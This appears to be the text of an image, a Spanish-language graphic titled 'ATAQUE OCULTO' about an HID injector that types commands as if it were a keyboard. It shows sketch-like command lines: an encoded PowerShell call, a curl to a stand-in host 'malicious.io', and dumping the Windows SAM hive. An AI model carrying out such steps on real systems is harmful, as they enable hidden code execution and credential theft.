 ATAQUE OCULTO
Inyecta comandos
como teclado
$ powershell -enc
$ curl malicious.io
$ dump SAM hive
$ exit 0
HID INJECTOR